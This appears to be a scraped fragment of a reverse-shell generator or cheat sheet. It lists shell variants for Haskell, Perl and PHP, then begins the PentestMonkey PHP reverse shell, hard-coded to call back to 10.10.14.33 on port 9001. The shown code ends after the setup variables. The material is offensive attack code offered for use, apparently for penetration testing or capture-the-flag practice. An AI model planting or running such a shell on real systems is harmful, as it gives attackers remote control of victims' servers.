 Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.33';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;